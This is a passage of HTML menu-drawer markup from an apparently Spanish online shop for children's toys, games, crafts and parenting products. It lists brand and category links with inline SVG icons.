                                        </a></li><li><a href="/collections/faba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FABA
                                        </a></li><li><a href="/collections/great-pretenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GREAT PRETENDERS
                                        </a></li><li><a href="/collections/giiker" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GIIKER
                                        </a></li><li><a href="/collections/hape" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          HAPE
                                        </a></li><li><a href="/collections/inuwet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          INUWET
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LÄSSIG
                                        </a></li><li><a href="/collections/lilliputiens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LILLIPUTIENS
                                        </a></li><li><a href="/collections/little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LITTLE DUTCH
                                        </a></li><li><a href="/collections/londji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LONDJI
                                        </a></li><li><a href="/collections/magna-tiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MAGNA TILES
                                        </a></li><li><a href="/collections/bloques-meli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MELI
                                        </a></li><li><a href="/collections/moses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOSES
                                        </a></li><li><a href="/collections/primo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PRIMO
                                        </a></li><li><a href="/collections/the-zoofamily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          THE ZOOFAMILY
                                        </a></li><li><a href="/collections/tiger-tribe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TIGER TRIBE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TRIXIE
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TUTETE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RUNBOTT
                                        </a></li><li><a href="/collections/sentosphere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SENTOSPHERE
                                        </a></li><li><a href="/collections/schleich" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCHLEICH
                                        </a></li><li><a href="/collections/speedy-monkey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPEEDY MONKEY
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/pequebox-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PequeBox- Diversión sin pantallas
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Crianza 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-crianza" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Crianza 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/crianza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los productos de Crianza
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Alimentación
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-alimentacion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Alimentación
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/baberos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Baberos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Botellas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cubiertos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cubiertos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fiambreras
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vajilla" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vajilla
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vasos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vasos
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Higiene
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-higiene" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Higiene
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accesorios Pelo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cosmetica-eco" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cosmetica 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/piel-sensible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Piel sensible
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toallas-y-ponchos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Toallas y ponchos 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/higiene-peques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Higiene peques
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/mordedores" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mordedores
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/sacos-de-pinguinos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sacos Pingüino
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juguetes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juguetes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juguetes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juguetes
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Juguetes por edad 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-juguetes-por-edad" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Juguetes por edad 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/desde-0-meses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 0 meses 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-6-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 6 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-12-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 12 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-18-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 18 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-3-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 3 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-4-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 4 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-6-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 6 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-8-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 8 años
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tipos de juego
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tipos-de-juego" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tipos de juego
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/a-moverse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    A moverse
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/disfraces-infantiles-y-maquillaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Disfraces Infantiles y Maquillaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/encajables-y-puzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Encajables y Puzzles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fidget-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fidget Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/figuras-y-coleccionables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Figuras y coleccionables
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-blandito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete blandito
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-cartas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de cartas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-construccion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/construccion-magnetica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción Magnética
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-educativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete educativo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-playa-y-exterior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de exterior y playa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de lógica
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/jugando-con-luz-negra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego con luz negra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-madera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de madera
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Mesa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de viaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-musical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete musical
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-sensorial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego Sensorial
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-simbolico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego simbólico
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/marionetas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Marionetas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/munecos-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Muñecos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vehiculos-y-trenes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vehículos y coches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Manualidades
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-manualidades" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Manualidades
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Manualidades
                                        </a></li><li><a href="/collections/kits-de-manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kits de manualidades
                                        </a></li><li><a href="/collections/manualidades-y-diy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Manualidades y DIY
                                        </a></li><li><a href="/collections/papeleria-creativa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Papelería creativa
                                        </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plastilina y moldeables
                                        </a></li><li><a href="/collections/pinturas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pinturas
                                        </a></li><li><a href="/collections/pegatinas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pegatinas
                                        </a></li><li><a href="/collections/super-girls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Súper Girls
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-9">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juegos de Mesa
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juegos-de-mesa" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juegos de Mesa
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juegos de Mesa
                                        </a></li><li><a href="/collections/estrategia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estrategia
                                        </a></li><li><a href="/collections/habilidad-motriz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Habilidad Motriz
                                        </a></li><li><a href="/collections/lenguaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lenguaje
                                        </a></li><li><a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lógica
                                        </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Matemáticas
                                        </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rapidez y Observación
                                        </a></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juegos de viaje
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-10">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Regalos Bonitos 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-regalos-bonitos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Regalos Bonitos 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Regalos
                                        </a></li><li><a href="/collections/packs-para-bebes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Packs de regalo para bebés
                                        </a></li><li><a href="/collections/raton-perez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ratón Pérez
                                        </a></li><li><a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios Pelo
                                        </a></li><li><a href="/collections/regalos-de-comunion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Regalos para COMUNIÓN
                                        </a></li><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsitas Cumple
                                        </a></li><li><a href="/collections/hogar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Decoración y más
                                        </a></li><li><a href="/collections/tecnologia-para-ninos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tecnología para niños
                                        </a></li><li><a href="/collections/mini-luces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mini luces
